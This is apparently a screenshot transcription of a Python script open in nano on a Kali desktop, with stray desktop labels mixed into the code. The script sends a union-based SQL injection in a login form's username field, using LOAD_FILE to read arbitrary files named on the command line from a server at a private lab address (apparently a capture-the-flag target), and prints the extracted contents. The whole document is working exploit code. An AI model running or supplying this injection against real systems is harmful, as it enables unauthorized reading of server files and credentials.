 GNU nano 5.4 brute_script_02.py
import requests
import sys
import re
regex = re.compile(r"admin(.*)</h3>", re.DOTALL)
Home
data = {
    "uname":f"admin' union select 1,LOAD_FILE(\"{sys.argv[1]}\"),3,4,5,6-- -",
    "password":"0xmacybersec"
}
Trash
r = requests.post('http://10.129.139.253/administrative', data=data)
file = re.search(regex, r.text)
if file.group(1) ≠ 'None':
    print(file.group(1))
else:
    print('Fail')
KALI